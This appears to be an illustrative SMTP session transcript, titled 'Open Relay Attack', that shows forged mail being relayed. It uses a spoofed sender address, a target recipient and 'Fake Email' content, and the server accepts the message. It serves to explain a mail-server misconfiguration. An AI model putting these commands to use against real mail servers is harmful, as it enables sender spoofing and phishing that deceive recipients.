 Open Relay Attack
MAIL FROM:<spoofed@victim.com>
250 OK
RCPT TO:<target@company.com>
250 OK
DATA
354 End data with <CR><LF>.<CR><LF>
From: spoofed@victim.com
To: target@company.com
Subject: Fake Email
This is a test email to show how open relay can be abused.
.
250 OK: queued as 12345